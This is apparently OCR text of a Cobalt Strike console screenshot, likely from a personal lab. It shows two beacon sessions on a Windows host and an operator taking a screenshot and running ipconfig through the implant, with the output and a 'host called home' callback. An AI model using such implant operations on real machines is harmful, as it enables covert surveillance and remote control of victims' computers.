 kalijec
1 2 3 4
14:36
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.1.8 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 2584 x86 68h
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 8104 x86 4s
Interact
Access
Explore
Pivoting
Spawn
Session
Event Log X Listeners X Beacon 192.168.1.8@2584 X
IPv4 地址 . . . . . . . . . . . . : 192.168.74.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5455:45bd:9279:8a4e%18
IPv4 地址 . . . . . . . . . . . . : 192.168.164.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 WLAN 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2409:8a55:7a2a:50f0:d5a0:5e9c:3172:f964
临时 IPv6 地址. . . . . . . . . . : 2409:8a55:7a2a:50f0:d42d:98fe:edf5:e74f
本地链接 IPv6 地址. . . . . . . . : fe80::d5a0:5e9c:3172:f964%19
IPv4 地址 . . . . . . . . . . . . : 192.168.1.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%19
192.168.1.1
以太网适配器 蓝牙网络连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of kalijec - VMware Workstation from ADMIN (143kb)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[DESKTOP-C9KO9Q9] ADMIN/2584 last: 68h
beacon>